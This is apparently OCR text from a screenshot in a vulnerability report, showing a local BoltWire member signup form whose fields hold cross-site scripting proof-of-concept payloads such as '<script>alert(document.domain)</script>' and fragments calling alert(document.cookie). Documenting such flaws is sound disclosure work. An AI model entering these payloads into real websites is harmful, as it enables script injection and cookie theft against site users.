 localhost/boltwirecve/new/member
10
My Site WELCOME BLOG FORUM CLASSES
To continue, please provide a little bit of information about yourself:
payload : <script>alert(document.domain)</script>
First Name lert(document.cookie)</
Last Name lert(document.domain)<
Country vietnam
payload : <script>alert(document.domain)</script>
CONTINUE